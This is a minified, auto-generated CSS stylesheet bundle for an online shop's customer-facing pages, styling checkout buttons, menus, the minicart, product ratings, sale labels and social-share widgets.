.pp-ec-button{display:none}.lc-minicart .buttons-row .pp-button,.checkout-block .pp-button,#cart-right .totals .pp-button{width:100%;margin-left:auto;margin-right:auto;float:none}.button.pp-button.pp-small{width:150px!important}.button.pp-button.pp-medium{width:250px!important}.button.pp-button.pp-large{width:350px!important}@media (max-width:440px){.button.pp-button.pp-small,.button.pp-button.pp-medium,.button.pp-button.pp-large{width:100%!important}}.products-list .add-to-cart-button{display:inline-block;margin-right:15px;margin-bottom:15px;vertical-align:top}.pp-express-checkout-button>div{margin:auto}.header_paypal-icon span{margin-right:3px;font-size:12px;color:#0a1f6b}#header-area .desktop-header.affix .header-right-bar .header_paypal-icon,.mobile_header .nav .mobile_header-right_menu .header-right-bar .header_paypal-icon{display:inline-block}#header-area .desktop-header.affix .header-right-bar .header_paypal-icon span,.mobile_header .nav .mobile_header-right_menu .header-right-bar .header_paypal-icon span{display:none}.lc-minicart .items-list .buttons-row>.pp-funding-credit .paypal-button .xcomponent-outlet{height:68px !important}.pcp-hosted-fields .cc-form-container{margin-bottom:20px}.pcp-hosted-fields-container .regular-main-button{width:100%}.checkout_fastlane_details_box .checkout_fastlane_section-buttons .place-button form.place{justify-content:center;flex-direction:column;flex-wrap:wrap}.checkout_fastlane_section-buttons .pp-button{width:100%;flex:0 0 100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.checkout_fastlane_section-buttons .pp-button{max-width:320px}}.checkout_fastlane_details_wrapper .place .paypal-ec-checkout,.checkout-block .place .paypal-ec-checkout,.checkout_fastlane_details_wrapper .place .paypal-ec-checkout-credit,.checkout-block .place .paypal-ec-checkout-credit,.checkout_fastlane_details_wrapper .place .paypal-checkout-for-marketplaces,.checkout-block .place .paypal-checkout-for-marketplaces{display:none;margin-top:20px;text-align:center}.checkout_fastlane_details_wrapper .place .paypal-ec-checkout>div,.checkout-block .place .paypal-ec-checkout>div,.checkout_fastlane_details_wrapper .place .paypal-ec-checkout-credit>div,.checkout-block .place .paypal-ec-checkout-credit>div,.checkout_fastlane_details_wrapper .place .paypal-checkout-for-marketplaces>div,.checkout-block .place .paypal-checkout-for-marketplaces>div{max-width:none}.checkout_fastlane_details_wrapper .place .paypal-ec-checkout.nonready,.checkout-block .place .paypal-ec-checkout.nonready,.checkout_fastlane_details_wrapper .place .paypal-ec-checkout-credit.nonready,.checkout-block .place .paypal-ec-checkout-credit.nonready,.checkout_fastlane_details_wrapper .place .paypal-checkout-for-marketplaces.nonready,.checkout-block .place .paypal-checkout-for-marketplaces.nonready,.checkout_fastlane_details_wrapper .place .paypal-checkout-for-marketplaces.unavailable,.checkout-block .place .paypal-checkout-for-marketplaces.unavailable{opacity:.2;pointer-events:none}
/* AUTOGENERATED: primary_menu.css */
#page .navbar.navbar-inverse.mobile-hidden{border-bottom:none}.top-main-menu{padding:0;margin:0;position:relative}.top-main-menu li ul{background:#fff;border-radius:3px;box-shadow:0px 1px 8px 1px rgba(0,0,0,.15);padding:0;position:absolute;top:50px;width:200px;left:-999em;visibility:hidden;opacity:0;transition:visibility .15s,opacity .15s;z-index:1000}.top-main-menu>li.leaf>ul{border-top-right-radius:0;border-top-left-radius:0}.top-main-menu li:hover>ul{left:auto;visibility:visible;opacity:1;transition:visibility .3s,opacity .3s;z-index:10000}.top-main-menu li ul.tap{left:auto;visibility:visible;opacity:1}.top-main-menu li ul.tap ul,.top-main-menu li ul ul{top:0;left:99%}.top-main-menu li li{background:transparent none;position:relative;display:block;margin:0;padding:0}.top-main-menu li li span.primary-title{font-weight:700}.top-main-menu li li span.primary-title,.top-main-menu li li a:active,.top-main-menu li li a:link,.top-main-menu li li a:visited,.top-main-menu li li a:hover{display:flex;justify-content:space-between;overflow:hidden;text-decoration:none;padding:16px 25px;white-space:normal;transition:color .15s;color:#333;font-size:16px;line-height:18px}.top-main-menu li li.has-sub>a:after{content:'\276F';line-height:1.25em;font-size:.75em;color:#777}.navbar-nav>li>span.primary-title{text-decoration:none;font-size:19px;padding-left:20px;padding-right:20px;padding-top:12px;padding-bottom:11px;color:#fff}.navbar-inverse .navbar-nav>.active>span.primary-title{color:#fff;background-color:#4e4e4e}.top-main-menu>li>span.primary-title.tap,.top-main-menu>li>a.tap,.top-main-menu>li:hover>span.primary-title,.top-main-menu>li:hover>a{background-color:#363636}.top-main-menu li li:hover>a,.top-main-menu li li a:hover{transition:color .3s;background-color:#f5fafd;border-radius:3px}.top-main-menu li li:first-child>a{border-top-left-radius:4px;border-top-right-radius:4px}.top-main-menu li ul li{margin:0;height:auto;width:auto}.top-main-menu li:hover ul li ul{position:absolute;top:0;left:100%}.scrollable{overflow-y:scroll}
/* AUTOGENERATED: minicart.css */
.lc-minicart.collapsed .items-list,.lc-minicart .items-list.empty-cart{display:none}.lc-minicart .cart-items{position:relative;z-index:9999}.lc-minicart svg{fill:#fff;width:20px;height:20px;position:absolute;left:0;top:50%;margin-top:-12px}.lc-minicart{padding-left:30px}.lc-minicart .items-list .item-name{display:block}.lc-minicart .items-list{position:absolute}ul.item-attribute-values{margin:8px 0}.lc-minicart a.item-attribute-values{cursor:help;padding-top:2px;text-decoration:none;margin-left:5px}.lc-minicart a.item-attribute-values span{border:0 none;border-bottom:1px;border-style:dashed}.lc-minicart ul.item-attribute-values{border:0 none;padding:10px;margin:0;list-style:none}.lc-minicart ul.item-attribute-values li{font-size:12px;padding:0;margin:0;list-style:none;white-space:nowrap;background:transparent none}.lc-minicart .more-attributes{text-align:center;margin-top:3px}
/* AUTOGENERATED: button.css */
button{white-space:nowrap}
/* AUTOGENERATED: simple_form.css */
.simple-search-product-form{float:right}.simple-search-box{border:solid 1px #dfdfdf;clear:both;border-radius:3px}#search .simple-search-box input.form-text{font-size:12px;outline:none;background:0 0;border:none;margin:2px;padding-right:20px}.simple-search-box button.submit-button{background:transparent url("skins/customer/product/search/images/search.png") no-repeat;border:none;float:right;padding:0;width:18px;height:17px;text-indent:-8000em;position:relative}.less-search-options-cell:not(.expanded) .less{display:none}.less-search-options-cell.expanded .more{display:none}
/* AUTOGENERATED: form_field.css */
#register-form input,#register-form select{width:150px}.form_field_error{border:1px solid red}input[type=text].form_field_error{border:1px solid red}.form-field-comment{font-size:.9em}.password-value{position:relative}label.single-option-select{font-size:14px;padding:9px 10px 7px;margin:0;font-size:14px;line-height:18px}.chosen-container-active.chosen-with-drop .chosen-single{border-radius:6px;border:1px solid #81a4c1;background:#fff none;padding-top:5px;padding-bottom:5px;box-shadow:0 0 2px 2px #dbdee2}.chosen-container-single .chosen-single{border-radius:6px;background:#fff none;padding-top:5px;padding-bottom:5px}.chosen-container-multi .chosen-choices{border-radius:3px;background:#fff none;padding-top:2px;padding-bottom:2px}.chosen-container .chosen-single span,.chosen-container .chosen-single strong{font-family:Helvetica,Arial,sans-serif;font-size:14px}.chosen-container .chosen-results li{padding:6px 12px}.chosen-container-single .chosen-single span{padding-left:8px}.chosen-container .chosen-single strong{color:#a2bbda}.chosen-container-multi .chosen-choices li.search-choice{background:#fff none}.chosen-container-active .chosen-choices li.search-field input[type=text]{height:25px}.chosen-container-single .chosen-drop{margin-top:-5px}.chosen-container-single .chosen-single div b{background-position:0 7px}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 7px}.chosen-container .chosen-results{margin-top:4px;margin-bottom:4px}.chosen-container .chosen-drop .chosen-results li{color:#0e55a6;font-size:14px;line-height:22px}.chosen-container .chosen-drop .chosen-results li.result-selected{color:#000}.chosen-container .chosen-drop .chosen-results li.highlighted{background:#edf5fe none;color:#000}.password-eye{display:inline-block;margin-left:-23px;width:21px;vertical-align:top !important;position:absolute;top:6px;right:33px;font-size:21px}.password-eye a{text-decoration:none}.password-eye .open,.password-eye.opened .close{display:none}.password-eye.opened .open{display:inline}
/* AUTOGENERATED: location.css */
ul.breadcrumb li.location-node.expandable{padding-right:1em;background:url("skins/customer/location/images/arrow-down.svg") no-repeat right}ul.location-subnodes{position:absolute;top:20px;list-style-type:none;background-color:#fff;z-index:10000}ul.location-subnodes li{background-image:none;padding:0;white-space:nowrap}.location-title-subnodes-mark{text-decoration:none;padding-top:.2em}
/* AUTOGENERATED: list_container.css */
.list-items-group{transition:min-height .25s ease-in-out;min-height:0px}.list-items-group__on-move{min-height:50px}.list-item-action{padding:3px 6px;background:#eee;font-size:16px;color:#333}.list-item-action:hover{color:#333;background:#dedede}.list-item{position:relative;transition:height .4s ease,height .4s ease,opacity .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:move;cursor:grab}.list-item:active{cursor:grabbing}.list-item:hover .list-item-content{min-height:50px}.list-container.disabled .list-item{pointer-events:none;cursor:inherit}.list-container.disabled .list-item:active{cursor:inherit}.list-container.disabled .list-item-content>*{pointer-events:auto}.list-item:not(.list-item__temporary) .list-item-action__unhide{display:none}.list-item-actions{position:absolute;z-index:10000;top:10px;right:10px}.list-item-actions .tooltip-inner{white-space:nowrap}.list-item:not(.list-item__temporary) .list-item-actions{display:none}.list-container:not(.disabled) .list-item:hover .list-item-actions{display:block}.list-item__hidden .list-item-content{overflow:hidden}.list-item__hidden{overflow:hidden;opacity:0;max-height:0px}.list-item__hiding{animation:list-item-hide .5s}.list-item__showing{animation:list-item-hide .5s;animation-direction:reverse;animation-timing-function:ease}.list-item__temporary .list-item-content{opacity:.3;outline:1px solid rgba(0,0,0,.2)}.list-item__temporary .list-item-action__hide{display:none}.list-container:not(.disabled) .list-item:not(.list-item__not-hoverable):hover:after,.list-container:not(.disabled) .list-item:not(.list-item__not-hoverable):focus:after,.sortable-chosen:after{content:'';display:block;position:absolute;z-index:9999;top:0;bottom:0;left:0;right:0;border-radius:3px;border:1px solid rgba(60,145,206,.75)}.sortable-chosen.sortable-ghost{border:none;background:rgba(209,228,239,.15);outline:1px dashed rgba(60,145,206,.5)}.sortable-chosen.sortable-ghost:after{border:none}.sortable-ghost .list-item-content,.sortable-ghost .list-item-actions{opacity:0}@keyframes list-item-hide{0%{opacity:1;transform:scale(1)}30%{opacity:.3;transform:scale(1)}100%{opacity:0;transform:scale(.9)}}
/* AUTOGENERATED: style.css */
.wholesale-price-header{font-size:16px;font-weight:700;margin:10px 0}table.wholesale-prices-product-block{width:320px;margin-bottom:5px}table.wholesale-prices-product-block.quicklook{width:250px}table.wholesale-prices-product-block td{padding:9px}.price-value,.save-price-label,.save-price-value{color:#ff6c00;font-size:14px}.price-label{color:#8f8f8f}.items-range,.items-label{font-weight:700}
/* AUTOGENERATED: style.css */
.wholesale-minimum-quantity-wrapper{margin:25px 0}.wholesale-minimum-quantity{background-color:#f4f4f4;padding:15px}.wholesale-minimum-quantity .label{color:#456583;font-size:14px}.wholesale-minimum-quantity .unit-count{font-size:14px}.product-quicklook .wholesale-minimum-quantity{display:block;text-align:center}.product-quicklook .wholesale-minimum-quantity .label{white-space:normal;word-break:break-all}.product-quicklook .wholesale-minimum-quantity .unit-count{display:block}
/* AUTOGENERATED: style.css */
.products .sale-label-product-details{color:#8f8f8f;font-size:14px;font-style:italic;display:block;padding-right:10px;margin-top:.9em}.products .products-grid .sale-label-product-details{margin:0;height:0}.products-table .product-price .sale-label-product-details{display:inline-block;margin:0}.products-table .product-price .sale-label-product-details ul.labels li.sale-price{float:none}ul.products.products-sidebar .sale-label-product-details{font-size:12px;margin-top:.5em;padding-right:5px;float:none}.sale-label-product-details{display:inline-block;line-height:30px;vertical-align:text-bottom}.product-quicklook .sale-label-product-details{margin-top:10px}.products-sidebar .sale-label-product-details{margin-bottom:0;margin-top:0}.sale-label-product-details div.text{display:inline;font-size:16px;color:#8f8f8f;vertical-align:middle}.sale-label-product-details ul.labels{display:inline-block;margin:0;vertical-align:middle}.items-list .product-cell .product-price .sale-label-product-details ul.labels{display:none}.sale-label-product-details ul.labels li,.sale-label-product-details ul.labels li div{display:inline-block}.products-sidebar .sale-label-product-details ul.labels{display:block}.products-sidebar .sale-label-product-details ul.labels li,.products-sidebar .sale-label-product-details ul.labels li div{display:block}.sale-label-product-details div.text span.value{text-decoration:line-through}.sale-label-product-details div.text span.you-save{color:#ff9000}
/* AUTOGENERATED: style.css */
.coming-soon-label{color:#000;font-size:18px;display:block}.coming-soon-note{color:#888;font-size:14px}.product-cell .coming-soon-note{display:inline-block;vertical-align:middle;padding-top:12px;height:34px}.coming-soon-date{font-weight:700}ul.products-sidebar ul.labels li,ul.products-sidebar ul.labels li.coming-soon{margin:0;padding:0}ul.products-sidebar ul.labels li,ul.products-sidebar ul.labels li.coming-soon div{margin:0;padding:0;white-space:nowrap}.product-details .coming-soon-label .labels{display:inline-block}.product-details .coming-soon-label .labels li{float:none}.product-details .coming-soon-label .labels li .content{margin-left:-5px}
/* AUTOGENERATED: product.css */
.share{position:relative}.share .fb-like{min-height:31px;vertical-align:bottom;margin:0 10px -10px 0}.share .fb-like.layout-box_count{min-height:50px}.fb-comments span,.fb-comments span iframe{min-width:550px;width:auto !important}
/* AUTOGENERATED: page.image.photo.css */
table.product-photo-box,table.product-photo-box tr,table.product-photo-box td,table.product-photo-box tbody{border-style:none}table.product-photo-box td{vertical-align:middle;padding:0}.cloud-zoom-lens{background-repeat:no-repeat !important}.cloud-zoom-big{background-repeat:no-repeat;background-color:#fff}
/* AUTOGENERATED: number_of_questions.css */
.product-details-info .number-of-product-questions+.product-average-rating{margin-top:.75em}.product-quicklook-info .number-of-product-questions{margin:-.5em 0 1em}
/* AUTOGENERATED: style.css */
div.product-average-rating{position:relative;margin-top:5px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap}@media (max-width:520px){div.product-average-rating{flex-wrap:wrap}}div.header div.average-rating{padding-top:10px;padding-bottom:10px}div.header table.rating{border-width:0;border-style:none;margin:0}div.header table.rating tr{border-width:0;border-style:none}div.header table.rating td{border-width:0;border-style:none;padding-top:0;padding-bottom:0;padding-left:0;padding-right:5px;vertical-align:middle}div.header div.title{font-size:28px;color:#579ed2}div.line{padding-top:30px;border-bottom:1px solid #e5e5e5;margin-bottom:25px}div.product-average-rating>div.text{padding-bottom:20px;line-height:20px;display:none}div.product-reviews div.product-average-rating form{float:left}div.product-average-rating div.comment{display:inline-table;margin-left:5px;margin-right:5px;font-size:12px}div.product-reviews div.product-average-rating div.rating{display:inline-table;overflow:hidden;position:relative}div.product-average-rating div.rating{vertical-align:middle;display:inline-block;line-height:1}div.product-average-rating table td{border:0;padding:0;vertical-align:middle}div.product-average-rating table td div.vote-bar{margin-top:3px}div.product-average-rating table td.indent{width:5%}div.product-average-rating table tr{border:0;padding:0}div.product-average-rating table{width:300px;border:0;margin:0}div.product-average-rating div.ratings-details{border:1px solid #cadce8;width:302px;background-color:#fff}div.product-average-rating div.ratings-details .title{padding-left:10px;padding-top:15px;padding-bottom:15px;font-size:14px}div.product-average-rating table td.rating{width:5%;padding-right:5px}div.product-average-rating table td.rating-digit{width:5%;padding-right:5px;padding-bottom:1px}div.product-average-rating table td.percent{width:80%;background:url("skins/customer/modules/XC/Reviews/images/bgPercent.png") center repeat-x;vertical-align:middle}div.product-average-rating table td.count{width:15%;padding-left:10px;padding-right:20px;white-space:nowrap;padding-bottom:1px}div.rating-line{height:19px;float:left;margin-bottom:4px}div.rating-5{background-color:#597e9a}div.rating-4{background-color:#6c8fa8}div.rating-3{background-color:#89a7bc}div.rating-2{background-color:#a3bdcd}div.rating-1{background-color:#c3d5e0}div.rating-end{background-color:#fff;width:2px;float:left}input.button-average-rating{background:url("skins/customer/modules/XC/Reviews/images/btnShowRating.png") no-repeat !important;cursor:pointer;border:none;height:25px !important;padding:0 !important;margin:0 !important;border:0 !important;width:25px;position:relative;top:0;color:transparent}div.product-average-rating-container{position:absolute;z-index:4500;top:15px;display:none}td.product-cell div.product-average-rating{padding-bottom:5px;position:relative}div.product-average-rating div.reviews-count{display:inline-block;vertical-align:middle;white-space:normal}div.product-average-rating a.link-to-tab,div.product-average-rating a.popup-button.popup-login{display:inline-block;vertical-align:bottom;white-space:normal}div.product-average-rating div.reviews-count+a.link-to-tab{display:inline-block;vertical-align:middle;white-space:normal}ul.products-list div.product-average-rating div.reviews-count{position:inherit;padding-top:0;margin-left:4px}td.product-cell div.product-average-rating div.rating{padding-top:0;padding-left:0;padding-right:0;padding-bottom:5px}div.product-details-info div.product-average-rating{position:relative;margin-top:20px;padding-bottom:10px;display:block}div.product-average-rating div.vote-bar:hover{cursor:default}div.product-average-rating div.vote-bar.editable:hover{cursor:pointer}
/* AUTOGENERATED: rating.css */
.vote-bar span.editable span{background-position:1px -40px}.vote-bar span.editable span.full{background-position:1px -60px}.vote-bar span.editable:hover span{background-position:1px -80px;cursor:pointer}.vote-bar span.editable span.over{background-position:1px -80px}.vote-bar span.editable span img{background-position:1px -60px}.vote-bar span.editable span.over img{background-position:1px -80px}div.rating-tooltip{background-color:#fff;color:#4a4a4a;border:1px solid #cadce8;border-radius:3px;position:absolute;display:none;padding:4px 10px;margin-top:0;line-height:18px;z-index:2000}div.rating-tooltip div.text{padding-bottom:0 !important;font-size:12px}div.rating-tooltip div.rate-tip{color:#2c5fa6}
/* AUTOGENERATED: vote_bar.css */
.vote-bar{position:relative;display:inline-block;padding:0;margin:0;height:100%}.rating-stars{vertical-align:baseline;display:inline-block;position:relative}.rating-label{vertical-align:baseline}.stars-row{display:flex;align-items:center;white-space:nowrap;color:#d3d3d3;height:100%}.stars-row.full{position:absolute;top:0;left:0;color:#ffa52b;white-space:nowrap;overflow:hidden}.stars-row.hovered{position:absolute;top:0;left:0;white-space:nowrap;color:#d3d3d3;overflow:hidden}.star-single{flex-shrink:0;display:inline-block;float:left;line-height:1;padding:0 1px;text-align:center}.stars-row .star-single span{color:#d3d3d3;font-size:16px}.stars-row.full .star-single span{color:#ffa52b}.stars-row.hovered .star-single span{color:#d3d3d3}.vote-bar.editable .stars-row.hovered .star-single.over span{color:#f26821}div.vote-bar:hover{cursor:default}div.vote-bar.editable:hover{cursor:pointer}
/* AUTOGENERATED: style.css */
.label-main-box{vertical-align:middle}.label-main-box .arrow{display:inline-block;vertical-align:middle;width:0;height:0;border-top:3px solid transparent;border-right:4px solid;border-bottom:3px solid transparent;margin:0;padding:0}.label-main-box .content{padding:4px 10px;font-style:italic;font-size:12px;color:#fff;border-radius:4px;display:inline-block;margin-left:-4px;vertical-align:baseline;line-height:1.5;cursor:default}.label-main-box .content{background-color:#ffa531}.label-main-box .arrow{border-right-color:#ffa531}.label-main-box.big .arrow{border-top-width:5px;border-bottom-width:5px;border-right-width:5px;vertical-align:baseline}.label-main-box.big .content{font-size:16px;padding:4px 16px;padding-top:6px}ul.labels li{clear:both;float:right}ul.products-sidebar ul.labels li .label-main-box .arrow,ul.products-sidebar ul.labels li .label-main-box .content{background:0 0;color:#615656;border:none}.label-grey .label-main-box .content{background-color:#b7b7b7}.label-grey .label-main-box .arrow{border-right-color:#b7b7b7}ul.products-sidebar ul.labels li.label-orange .label-main-box .content{color:#ffa531}.label-orange .label-main-box .content{background-color:#ffa531}.label-orange .label-main-box .arrow{border-right-color:#ffa531}ul.products-sidebar ul.labels li.label-green .label-main-box .content{color:#85bc4b}.label-green .label-main-box .content{background-color:#85bc4b}.label-green .label-main-box .arrow{border-right-color:#85bc4b}ul.products-sidebar ul.labels li.label-blue .label-main-box .content{color:#5a9fd2}.label-blue .label-main-box .content{background-color:#5a9fd2}.label-blue .label-main-box .arrow{border-right-color:#5a9fd2}
/* AUTOGENERATED: style.css */
ul.attribute-values{width:302px;padding:13px 20px 1px;background-color:#f4f4f4;list-style:none;max-width:100%}.ui-dialog ul.attribute-values{width:auto;margin:0 0 20px;padding:20px 20px 1px}ul.attribute-values li{list-style:none;margin:0 0 18px;background-image:none;padding:0}ul.attribute-values span.title{display:block;margin:0;font-size:14px}ul.attribute-values select{margin:4px 0 0;font-size:14px}ul.attribute-values textarea{height:100px;margin:4px 0 0}ul.attribute-values label{display:inline-block;vertical-align:middle;font-size:14px;max-width:100%;word-break:break-all}ul.attribute-values span.title,ul.attribute-values label{color:#56768e}ul.attribute-values label div{display:inline-block;border:1px solid #f8f8f8;border-radius:3px;background:#fff;padding:5px;margin-right:6px}ul.attribute-values label span{color:#333}.ui-dialog-content div#status-messages-popup{color:#c00}
/* AUTOGENERATED: quantity_box.css */
input[type=text].quantity.validation-error{border:1px solid #e04013}.product-max-qty{display:none;position:absolute;margin:-90px 0 0 8px;width:79px;text-align:center;padding:10px;color:#fff;z-index:1000;background:url("skins/customer/product/quantity_box/images/max_qty_box.png") no-repeat 8px 5px}.product-quicklook .product-max-qty{margin-top:-70px}
/* AUTOGENERATED: style.css */
button.regular-button.add-to-wishlist{border:none}button.regular-button.add-to-wishlist *{vertical-align:middle}
/* AUTOGENERATED: likely.css */
.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0;text-indent:0!important;list-style:none!important;font-weight:400;font-family:Helvetica Neue,Arial,sans-serif}.likely{display:inline-block}.likely__widget{margin:0;font-size:inherit}.likely{opacity:0;font-size:0!important}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{position:relative;white-space:nowrap}.likely__button,.likely__widget{display:inline-block}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;margin:0;outline:0}.likely__button{position:relative;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget{vertical-align:top}.likely__widget{transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out;cursor:unset}}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute;left:3px;top:3px;width:16px;height:16px}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:rgba(231,231,231,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(0,0,0,.2) 0,rgba(0,0,0,0) .5px,rgba(0,0,0,0) 100%)}.likely-light .likely__widget{color:#fff;fill:#fff;background:rgba(236,236,236,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,rgba(255,255,255,0) .5px,rgba(255,255,255,0) 100%)}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(207,212,229,.8)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.7)}@media (hover:none){.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(246,207,207,.8)}@media (hover:none){.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.7)}@media (hover:none){.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_linkedin{fill:#0077b5}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(191,221,236,.8)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:#0077b5 0 0 .25em;background:rgba(0,119,181,.7)}@media (hover:none){.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_odnoklassniki{fill:#f6903b}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(252,227,206,.8)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:#f6903b 0 0 .25em;background:rgba(246,144,59,.7)}@media (hover:none){.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_pinterest{fill:#bd081c}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(238,193,198,.8)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:#bd081c 0 0 .25em;background:rgba(189,8,28,.7)}@media (hover:none){.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_telegram{fill:#34abde}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(204,234,246,.8)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:#34abde 0 0 .25em;background:rgba(52,171,222,.7)}@media (hover:none){.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(191,237,250,.8)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.7)}@media (hover:none){.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(211,218,227,.8)}@media (hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.7)}@media (hover:none){.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_whatsapp{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(200,244,216,.8)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.7)}@media (hover:none){.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely{margin:0 -5px -10px}.likely .likely__widget{line-height:20px;font-size:14px;border-radius:3px;height:22px;margin:0 5px 10px}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely-big{margin:0 -6px -12px}.likely-big .likely__widget{line-height:28px;font-size:18px;border-radius:4px;height:32px;margin:0 6px 12px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{margin:0 -4px -8px}.likely-small .likely__widget{line-height:14px;font-size:12px;border-radius:2px;height:18px;margin:0 4px 8px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small 